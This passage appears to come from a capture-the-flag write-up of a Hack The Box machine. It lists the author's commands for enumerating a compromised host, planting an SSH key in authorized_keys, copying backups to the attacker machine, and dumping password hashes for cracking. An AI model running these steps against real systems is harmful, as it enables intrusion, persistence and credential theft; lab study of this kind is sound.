




Now that I was able to log into the victim machine, I can start enumerating to find some way to Escalate Privileges because I still can’t access the first flag due to being a low privilege user (martin). I confirm that the codename is Focal, also some ports open only on the machine but I have no login credentials (like ftp), I find some processes running in background like gitea (something to keep in mind) and finally a .zip file that seems to be from the DoodleGrive project backup. I try to transfer it to my attacker machine but I don’t have the necessary permissions, so I’m going to import my public SSH key to the box and then access it with my private key and this way it achieves the goal of getting the file to analyze it locally (I also bring me the other files, which seem to be database backups).
Victime Machine:
export TERM=xterm
whoami
hostname -I
hostname
id
groups
uname -a
lsb_release -a
# focal!

cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
getcap / -r 2>/dev/null
netstat -nat
mysql -u martin -p -h localhost
mysql -u martin -p -h localhost -P 33060
find \-type f -user martin 2>/dev/null | grep -vE 'cgroup|proc' :(
cd /var/www/backups
ls -la
# db.sqlite3 database!
Attacker Machine:
scp martin@10.10.11.235:/var/backups/DoodleGrive.zip ./DoodleGrive.zip
# :(
ssh-keygen -f drive_htb
chmod 600 drive_htb
cat drive_htb.pub | tr -d '\n' | xclip -sel clip
Victime Machine:
echo 'ssh-rsa AAAAB....h1Y//e11s= al3j0@parrot' > /home/martin/.ssh/authorized_keys
Attacker Machine:
scp -i drive_htb -r martin@10.10.11.235:/var/backups/DoodleGrive.zip ./DoodleGrive.zip
#   :(
scp -i drive_htb -r martin@10.10.11.235:/var/www/backups/ .
#   :)





I analyze the .zip file and unzip it, I find the project files besides one that corresponds to a SQLite database, I try to unzip the other database copy files but they are password protected (by the name they have, they must be performed as a scheduled task using a script) even using the credential of the user martin. If I list it with sqlite3 and I find credentials, but they are hashed using SHA1, and if I use hashcat I can break one of them.
file db.sqlite3
sqlite3 db.sqlite3
.databases
.tables
select * from accounts_customuser;
select password from accounts_customuser; # :)
